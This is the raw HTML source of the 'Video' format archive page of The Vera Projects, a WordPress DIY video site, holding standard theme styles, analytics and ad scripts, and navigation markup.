

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theveraprojects.com/type/video/
body_size: 18421
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Video &#8211; The Vera Projects</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="The Vera Projects &raquo; Feed" href="https://www.theveraprojects.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Vera Projects &raquo; Video Format Feed" href="https://www.theveraprojects.com/type/video/feed/" />
<style>.wpfooterbar {font-size:12px;text-align:center}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.theveraprojects.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.theveraprojects.com/wp-content/plugins/netube-core/admin/ReduxCore/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='netube-core-style-css' href='https://www.theveraprojects.com/wp-content/plugins/netube-core/assets/css/netube-core-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-min-css' href='https://www.theveraprojects.com/wp-content/themes/netube/assets/css/theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-style-css' href='https://www.theveraprojects.com/wp-content/themes/netube/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-demo-demo-news-css' href='https://www.theveraprojects.com/wp-content/themes/netube/assets/css/demo-news.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-theme-style-css' href='https://www.theveraprojects.com/wp-content/uploads/netube/theme_1.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.theveraprojects.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" /></noscript><script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-R6XK72X1N1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theveraprojects.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R6XK72X1N1");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theveraprojects.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theveraprojects.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.4.4" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TR82GN4K');</script>
<!-- End Google Tag Manager -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2066769820877140&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-logo img.custom-logo {
    padding: 3px 0;
    max-height: 95px !important;
}

.netube-blog .page-title-wrap-inner {
    color: #000 !important;
    background-color: transparent !important;

    }


.single-post-template article.post a {
    color: #d63025 !important;
}


.netube-tag .page-title-wrap-inner {
    color: #000 !important;
    background-color: transparent !important;
}

.netube-tag .page-title-wrap a {
    color: #000;
}

.page-loader {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 1 !important;
	display:none !important;
	background: none !important;
}
.cat-item.cat-item-37 a[title] {
pointer-events: none;
}

.netube-archive .page-title-wrap-inner {
    background-color: transparent !important;

}

.wc-stripe-elements-field, .wc-stripe-iban-element-field {

    width: 100%;
}

#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {

    width: 37%;
}

section#archives-2 ul {
    overflow-y: scroll;
    height: 150px;
}

.widget ul:last-child {
    margin-bottom: 0;
    overflow-x: auto;
    height: 140px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-post_format term-post-format-video term-31 wp-embed-responsive wp-theme-netube wpb-js-composer js-comp-ver-8.6 vc_responsive" data-scroll-time="" data-scroll-distance="">
		<div class="mobile-header">
			<div class="mobile-header-inner hidden-lg-up hidden-lg-land-up">
										<div class="custom-container clearfix">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="ti-menu"></i></a>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a class="site-title" href="https://www.theveraprojects.com/" title="The Vera Projects" >The Vera Projects</a><p class="site-desc" title="We focus on all your DIY needs" >We focus on all your DIY needs</p></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="full-search-toggle" href="#"><i class="ti-search"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
							</div>
		</div>
				<div class="mobile-bar animate-from-left">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-top">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a class="site-title" href="https://www.theveraprojects.com/" title="The Vera Projects" >The Vera Projects</a><p class="site-desc" title="We focus on all your DIY needs" >We focus on all your DIY needs</p></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="netube-mobile-main-menu"></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-bottom">
										<li class="nav-item">
							<div class="nav-item-inner">
						
		<form method="get" class="search-form" action="https://www.theveraprojects.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-search"></i></button>
				</span>
			</div>
		</form>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
				<div class="full-search-wrapper">
			<a class="full-search-toggle close" href="#"></a>
			
		<form method="get" class="search-form" action="https://www.theveraprojects.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-search"></i></button>
				</span>
			</div>
		</form>		</div>
	<div id="page" class="netube-wrapper">

		
	<header class="netube-header boxed-container">
				<div class="header-inner hidden-md-down hidden-md-land-down">
							<nav class="navbar clearfix">
							<div class="custom-container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="main-logo max-log-width" data-pagetitle="1"><a href="https://www.theveraprojects.com/" title="The Vera Projects" ><img class="custom-logo img-responsive" src="https://www.theveraprojects.com/wp-content/uploads/2020/11/Logo-height-95.png" alt="The Vera Projects" title="The Vera Projects" /></a></div>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="netube-main-menu" class="nav netube-main-menu"><li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-2713" ><a href="https://www.theveraprojects.com/" class="nav-link">Home</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-3376" ><a href="https://www.theveraprojects.com/yt-videos/" class="nav-link">YT Videos</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3111" ><a href="https://www.youtube.com/c/veraprojects?sub_confirmation=1" class="nav-link">YT Subscribe</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3441" ><a href="https://www.patreon.com/veraprojects?fan_landing=true" class="nav-link">Patreon</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2856" ><a href="https://www.theveraprojects.com/about/" class="nav-link">About</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2998" ><a href="https://www.theveraprojects.com/contact/" class="nav-link">Contact</a></li>
</ul>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="search-toggle-wrap"><a class="full-search-toggle" href="#"><i class="ti-search"></i></a></div>					</div>
				</li>
					</ul>
									</div>
													</nav>
							</div>
		</header>
	
	<div class="netube-content-wrapper">
<div class="netube-content netube-archive">
			<header id="page-title" class="page-title-wrap">
			<div class="page-title-wrap-inner" data-property="no-video">
